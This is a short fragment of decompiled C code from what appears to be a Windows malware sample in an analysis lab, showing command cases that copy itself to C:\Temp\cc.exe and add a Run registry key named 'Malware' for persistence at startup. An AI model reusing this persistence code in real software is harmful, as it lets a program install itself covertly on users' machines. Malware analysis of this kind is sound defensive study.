 case 0x61:
CreateDirectoryA(s_C:\Temp_004071b4,(LPSECURITY_ATTRIBUTES)0x0);
break;
case 0x62:
CopyFileA(param_2,s_C:\Temp\cc.exe_004071a4,1);
break;
case 99:
DeleteFileA(s_C:\Temp\cc.exe_004071a4);
break;
case 100:
RegOpenKeyExA((HKEY)0x80000002,s_Software\Microsoft\Windows\Curre_00407174,0,0xf003f,
(PHKEY)&local_8);
LVar1 = RegSetValueExA(local_8,s_Malware_0040716c,0,1,(BYTE *)s_C:\Temp\cc.exe_004071a4,0xf);
if (LVar1 != 0) {
printf((byte *)s_Error_3.1:_Could_not_set_Registr_00407140);
}
break;
case 0x65:
Sleep(100000);